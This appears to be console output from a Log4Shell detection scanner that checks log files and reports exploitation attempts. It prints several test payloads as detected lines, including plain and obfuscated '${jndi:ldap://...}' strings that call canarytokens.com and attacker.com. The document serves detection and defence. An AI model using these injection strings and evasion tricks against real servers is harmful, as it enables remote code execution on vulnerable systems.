 [.] Processing /var/log/messages ...
[.] Processing /var/log/test/test-zipped.log.gz ...
[E] Can't process FILE: /var/log/test/test-zipped.log.gz REASON: most likely not an ASCII based log file
[.] Processing /var/log/test/test-evasion-zipped.log.gz ...
[E] Can't process FILE: /var/log/test/test-evasion-zipped.log.gz REASON: most likely not an ASCII based log file
[.] Processing /var/log/test/test.log ...
[!] Exploitation attempt detected FILE: /var/log/test/test.log LINE_NUMBER: 1 LINE: This is a testi ${jndi:ldap://2icafi1m58wisorhkc8wze111.canarytokens.com/a}
STRING: ${jndi:ldap:
[.] Processing /var/log/test/test-log-heavy-obfusc.log ...
[!] Exploitation attempt detected FILE: /var/log/test/test-log-heavy-obfusc.log LINE_NUMBER: 1 LINE: 2021-12-11 [MyApp] - Contains ${${env:BARFOO:-j}ndi${env:BARF
OO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//attacker.com/a} STRING: ${jndi:ldap:
[.] Processing /var/log/test/test-evasion.log ...
[!] Exploitation attempt detected FILE: /var/log/test/test-evasion.log LINE_NUMBER: 1 LINE: This is an obfuscated line ${jn${lower:d}i:l${lower:d}ap://2icafi1m58w
isorhkc8wze111.canarytokens.com/x}
STRING: ${jndi:ldap:
[.] Processing /var/log/remote/DESKTOP-4QEUNHH-2021-12-05.log ...
[.] Processing /var/log/remote/TridentX-2021-12-05.log ...
[.] Processing /var/log/remote/DESKTOP-4QEUNHH-2021-12-04.log ...
[.] Processing /var/log/remote/TridentX-2021-12-04.log ...
[.] Processing /var/log/remote/2021-12-08/TridentX.log ...
[.] Processing /var/log/remote/2021-12-08/DESKTOP-4QEUNHH.log ...